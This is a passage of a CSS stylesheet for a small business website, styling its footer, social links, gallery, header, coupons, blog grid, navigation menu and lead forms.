  .footer-callout .columns.right .right-wrapper a.button { margin-bottom: 2.22222rem; } }

@media screen and (min-width: 78.75em) { .footer-callout .columns.right .right-wrapper { padding: 0.55556rem 1.11111rem; } }

@media screen and (min-width: 90em) { .footer-callout .columns.right .right-wrapper { padding: 0.55556rem 1.11111rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors .youtube img { position: relative; top: 3px; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-transform: scale(1.1); transform: scale(1.1); }

@media print, screen and (min-width: 64em) { .social-links { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; padding-right: 0.27778rem; }
  .social-links a { width: unset; height: unset; max-width: 1.11111rem; max-height: 1.11111rem; margin: 0; } }

.social-links .twitter { text-decoration: none; }

.social-links .twitter span { font-size: 28px; }

/* ====================================== Footer =======================================*/
footer.page-footer { font-weight: normal; background-color: #1A1A1A; }

footer.page-footer .row > *, footer.page-footer #page-id-72 .accordion-wrap .accordion-click > *, #page-id-72 .accordion-wrap footer.page-footer .accordion-click > * { margin: 0 0 0.66667rem 0; font-size: 0.77778rem; }

footer.page-footer .footer-copyright, footer.page-footer .footer-web-credit a { color: #686868; }

footer.page-footer .footer-disclaimer-links a { color: #686868; }

footer.page-footer .footer-disclaimer-description p, footer.page-footer .footer-disclaimer-description a { color: #686868; font-size: 0.77778rem; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; }

#webinar-modal.reveal { background-color: #B81204; width: 100%; max-width: 44.44444rem; }

.reveal-overlay { background-color: rgba(10, 10, 10, 0.8); }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Open Sans", sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row, #page-id-72 .accordion-wrap .gallery-thumbnail-layout.accordion-click { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > *, #page-id-72 .accordion-wrap .gallery-thumbnail-layout.accordion-click > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row, #page-id-72 .accordion-wrap .gallery-thumbnail-layout.accordion-click { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > *, #page-id-72 .accordion-wrap .gallery-thumbnail-layout.accordion-click > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

.no-js #gallery-img-container, .no-js #gallery-thumb-container { display: none; }

#gallery-img-container .flex-direction-nav .flex-prev, #gallery-thumb-container .flex-direction-nav .flex-prev { left: 0.55556rem; }

#gallery-img-container .flex-direction-nav .flex-next, #gallery-thumb-container .flex-direction-nav .flex-next { right: 0.55556rem; }

#gallery-img-container .flex-direction-nav a, #gallery-thumb-container .flex-direction-nav a { height: 2.22222rem; }

#gallery-img-container .flex-direction-nav a:hover::before, #gallery-thumb-container .flex-direction-nav a:hover::before { color: #fff; }

#gallery-img-container .flex-direction-nav a::before, #gallery-thumb-container .flex-direction-nav a::before { line-height: 1.94444rem; color: rgba(255, 255, 255, 0.75); text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3); }

#gallery-img-container { position: relative; padding: 0; margin-bottom: 1.11111rem; -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); max-height: 12.22222rem; }

#gallery-img-container img { display: block; margin: 0 auto; max-height: 100%; }

#gallery-img-container .flex-direction-nav .flex-prev { color: #fff; }

#gallery-img-container .slide-content { position: relative; }

#gallery-img-container .caption { padding: 0.55556rem; text-align: center; background-color: rgba(184, 18, 4, 0.75); position: absolute; width: 100%; bottom: 0; color: #fff; }

#gallery-thumb-container { position: relative; padding: 0 0 0.55556rem; }

#gallery-thumb-container .slides > li { position: relative; height: 8.33333rem; overflow: hidden; }

#gallery-thumb-container .slides > li:hover img { opacity: .8; }

#gallery-thumb-container .flex-active-slide { -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

#gallery-thumb-container .flex-active-slide img { opacity: 1; }

#gallery-thumb-container img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); margin: 0 0.27778rem; max-width: none; min-width: 100%; min-height: 100%; opacity: .35; -webkit-transition: opacity .3s; transition: opacity .3s; }

.flexslider { max-width: 25rem; height: auto; margin: 0 auto; }

.flexslider .flex-viewport { overflow: visible !important; }

.flexslider .flex-viewport ul li { min-height: 12.22222rem; max-height: 17.77778rem; position: relative; }

.flexslider .flex-viewport ul li img { max-height: 12.22222rem; width: auto; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

@media print, screen and (min-width: 64em) { .flex-viewport { overflow: visible !important; }
  .flexslider { margin-top: 1.11111rem; max-width: 15.55556rem; } }

.flexslider .slides > li > * { margin-bottom: 1.66667rem; }

@media print, screen and (min-width: 64em) { .flexslider .slides > li > * { margin: 0 0 4.44444rem 0; margin-right: 5.55556rem; } }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0 0 1.11111rem; text-align: center; }

header.page-header .logo { max-height: 5.55556rem; -webkit-transition: .3s; transition: .3s; }

header.page-header.is-stuck .logo { max-height: 3.33333rem; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0 0 1.11111rem; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0 0 1.11111rem; -webkit-transition: .3s; transition: .3s; }
  header.page-header a.button, header.page-header .top-bar ul.menu > li > a { -webkit-transition: .3s; transition: .3s; }
  header.page-header.is-stuck { padding: 0 0 0.55556rem; }
  header.page-header.is-stuck .top-bar ul.menu > li > a { font-size: 0.88889rem; }
  header.page-header.is-stuck a.button { font-size: 0.88889rem; margin-bottom: 0.55556rem; padding: .7rem 2.5rem .7rem 1rem; }
  header.page-header.is-stuck .logo { max-height: 3.33333rem; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-text a.button { background-color: #B81204; color: #fefefe; border: none; }

.content .content-text a.button::after { background-image: url("/images/arrow-white.png"); }

.content .content-text a.button:hover { background-color: #6d0b02; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.additional-content-area { padding: 1.66667rem 0; }

.additional-content-area a.button { background-color: #B81204; color: #fefefe; border: none; }

.additional-content-area a.button::after { background-image: url("/images/arrow-white.png"); }

.additional-content-area a.button:hover { background-color: #6d0b02; }

.additional-content-area + .additional-content-area { padding-top: 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.44444rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.66667rem 0; background-color: #0a0a0a; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; position: relative; overflow: hidden; }

.home-page.content::before { content: ''; position: absolute; right: -2.77778rem; top: -2.77778rem; width: 100%; height: 100%; max-width: 52.77778rem; background-image: url("/images/main-home-bg.png"); background-size: contain; background-repeat: no-repeat; background-position: top right; z-index: 0; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; position: relative; z-index: 10; }

.home-page.content .content-text p strong { font-family: "Open Sans", sans-serif; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content::before { right: -2.77778rem; top: -8.33333rem; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content::before { right: -22.22222rem; top: -16.66667rem; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-text p:last-of-type { font-size: 1.22222rem; margin-bottom: 0.55556rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 90em) { .home-page.content::before { right: -15.55556rem; } }

#page-id-1 .additional-content-area { padding: 1.66667rem 0; }

@media print, screen and (min-width: 64em) { #page-id-1 .additional-content-area { padding: 4.44444rem 0; } }

#page-id-1 #extraContent0 { background-color: #F8F8F8; text-align: center; }

#page-id-1 #extraContent0 h2 { color: #0D0D0D; }

#page-id-1 #extraContent0 h3 { color: #B81204; }

#page-id-1 #extraContent0 .image-wrapper { margin: 0.55556rem 0; }

@media print, screen and (min-width: 64em) { #page-id-1 #extraContent0 h2 { margin-bottom: 1.66667rem; font-size: 1.77778rem; }
  #page-id-1 #extraContent0 h3 { font-size: 1.94444rem; }
  #page-id-1 #extraContent0 p { font-size: 1.11111rem; }
  #page-id-1 #extraContent0 .image-wrapper { height: 7.27778rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  #page-id-1 #extraContent0 a.button { margin: 1.11111rem 0 0; } }

#page-id-1 #extraContent1 img { margin-bottom: 0.55556rem; }

#page-id-1 #extraContent1 a.button { margin-bottom: 0; }

#page-id-1 #extraContent1 br { display: none; }

@media print, screen and (min-width: 64em) { #page-id-1 #extraContent1 img { margin-bottom: 0; }
  #page-id-1 #extraContent1 br { display: inline; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #540802; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 80% 0; background-repeat: no-repeat; overflow: hidden; }

.sub-banner::before { content: ''; position: absolute; width: 100%; height: 100%; background-color: rgba(34, 34, 34, 0.9); z-index: 0; }

.sub-banner #sub-banner-container > * { position: relative; font-family: "Open Sans", sans-serif; font-weight: bold; display: block; margin: 2.22222rem 0.83333rem 2.22222rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 3.33333rem 0.83333rem; color: #fff; font-size: 1.77778rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner::before { background: transparent; background-image: -webkit-linear-gradient(-20deg, rgba(34, 34, 34, 0.9) 55%, transparent 45%); top: 0; }
  .sub-banner #sub-banner-container > * { margin: 5rem 0.83333rem 5rem 0.83333rem; font-size: 2.88889rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; border: 1px solid #ccc; border-radius: 0.27778rem; }

.accordion-click { position: relative; padding: 0.83333rem 1.77778rem; background: transparent; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.11111rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #333333; top: calc(50% - 2px); right: 1.66667rem; width: 0.55556rem; height: 0.16667rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: rgba(77, 77, 77, 0); -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click svg { display: inline-block; margin-right: 1.11111rem; }

.accordion-click h4 { display: inline-block; }

.accordion-slide { color: #333333; font-size: 18px; background: transparent; padding: 0.27778rem 1.66667rem 1.11111rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #B81204; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #B81204; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #B81204; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #B81204; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 22.22222rem; position: relative; -webkit-transition: 0.4s; transition: 0.4s; overflow: hidden; -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1); box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1); border-radius: 0; margin: 1.11111rem 0; }

.blog-grid .blog_post_image > img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); min-height: 100%; min-width: 100%; max-width: none; }

.blog-grid .blog_header { text-align: left; min-height: 7.5rem; color: #333333; position: absolute; width: 100%; bottom: 0; font-size: 1rem; padding: 1.66667rem 1.38889rem; line-height: 1.2; font-weight: 400; background-color: #fefefe; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Open Sans", sans-serif; font-size: 0.77778rem; font-style: italic; }

.blog-grid .heading { font-family: "Open Sans", sans-serif; font-size: 1rem; font-weight: normal; margin-bottom: 1.11111rem; color: #333333; }

.blog-grid .heading strong { padding-top: 0.83333rem; display: block; font-size: 1.33333rem; }

.blog-grid .title { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 1.33333rem; color: inherit; margin-bottom: 1.11111rem; }

.blog-grid .read-more { text-decoration: none; text-align: left; font-size: 0.77778rem; display: block; }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: 0.4s; transition: 0.4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: 0.4s; transition: 0.4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #ddd; border: 1px solid #ccc; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #ccc; }

.blog-grid .paged_results .page_notselected:hover { background: #fff; }

@media print, screen and (min-width: 64em) { .blog-grid .blog_post_container { height: 25rem; }
  .blog-grid .blog_post_image { height: 11.11111rem; width: 100%; position: relative; overflow: hidden; }
  .blog-grid .blog_post_image img { top: 0; left: 0; right: 0; margin: auto; -webkit-transform: none; transform: none; min-width: -webkit-fill-available; max-width: -webkit-fill-available; min-height: unset; }
  .blog-grid .blog_header { height: 13.88889rem; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: transparent; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #B81204; font-family: "Open Sans", sans-serif; }

.title-bar a:hover, .title-bar a:focus { color: rgba(184, 18, 4, 0.25); }

.title-bar button::after { background: #B81204; -webkit-box-shadow: 0 7px 0 #B81204, 0 14px 0 #B81204; box-shadow: 0 7px 0 #B81204, 0 14px 0 #B81204; }

.title-bar button:hover::after { background: rgba(184, 18, 4, 0.25); -webkit-box-shadow: 0 7px 0 rgba(184, 18, 4, 0.25), 0 14px 0 rgba(184, 18, 4, 0.25); box-shadow: 0 7px 0 rgba(184, 18, 4, 0.25), 0 14px 0 rgba(184, 18, 4, 0.25); }

.top-bar { position: relative; z-index: 20; background: transparent; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: transparent; }

.top-bar ul.menu li { background: transparent; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #333333; text-align: center; text-decoration: none; font-weight: bold; font-family: "Open Sans", sans-serif; }

.top-bar ul.menu li a:hover { background: rgba(26, 26, 26, 0); }

.top-bar ul.menu li a:focus { z-index: 1000; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (max-width: 39.9375em) { .top-bar .is-drilldown ul.menu { margin-top: 0.55556rem; }
  .top-bar .is-drilldown ul.menu li a { background-color: #fefefe; font-size: 0.88889rem; }
  .top-bar .is-drilldown ul.menu li a:hover, .top-bar .is-drilldown ul.menu li a:focus { background-color: #B81204; color: #fefefe; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .top-bar .is-drilldown ul.menu { margin-top: 0.55556rem; }
  .top-bar .is-drilldown ul.menu li a { background-color: #fefefe; font-size: 0.88889rem; }
  .top-bar .is-drilldown ul.menu li a:hover, .top-bar .is-drilldown ul.menu li a:focus { background-color: #B81204; color: #fefefe; } }

@media print, screen and (min-width: 64em) { .top-bar ul.menu > li.active > a { background: transparent; }
  .top-bar ul.menu > li.active > a span::after { width: 2rem; height: 0.27778rem; }
  .top-bar ul.menu > li > a { font-size: 1.11111rem; padding: 0 0.11111rem 0.83333rem; }
  .top-bar ul.menu > li > a span { padding: 0.44444rem 0; border-bottom: 0.27778rem solid transparent; position: relative; }
  .top-bar ul.menu > li > a span::after { content: ""; position: absolute; top: 100%; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); width: 0; height: 0; -webkit-transition: .25s; transition: .25s; background-color: #B81204; }
  .top-bar ul.menu > li > a:hover span::after, .top-bar ul.menu > li > a:focus span::after { width: 2rem; height: 0.27778rem; }
  .top-bar ul.menu li.active a { background-color: transparent; }
  .top-bar ul.menu .submenu { height: auto; background-color: #fefefe; }
  .top-bar ul.menu .submenu li a { padding: 0.66667rem 1rem; }
  .top-bar ul.menu .submenu li a span { border-bottom: none; }
  .top-bar ul.menu .submenu li a:hover, .top-bar ul.menu .submenu li a:focus { background-color: #B81204; color: #fefefe; }
  .top-bar ul.menu .submenu li.active a { background-color: #B81204; color: #fefefe; }
  .top-bar ul.menu .submenu li.active a span { border-bottom: none; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #333333; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fefefe; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #B81204; background-color: #fefefe; }

.form-container { height: 100%; color: #fefefe; background-color: #404040; padding: 1.11111rem 1.66667rem; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #fefefe; font-family: "Open Sans", sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container { padding: 1.66667rem 2.22222rem; }
  .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .fm-qid-25 .fm-answer > p { font-size: 0.8em; margin: 0.55556rem 0; }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #333333; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #333333; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #333333; opacity: 1; }

form :-ms-input-placeholder { color: #333333; opacity: 1; }

form select[data-selected=""] { color: #333333; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.77778rem; font-weight: normal; background-color: #fefefe; color: #333333; border-radius: 0.27778rem; border: 0.05556rem solid #333333; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #fefefe; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0.27778rem 0 0.11111rem; font-size: 0.8em; font-weight: 400; text-shadow: none; color: #fefefe; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.77778rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

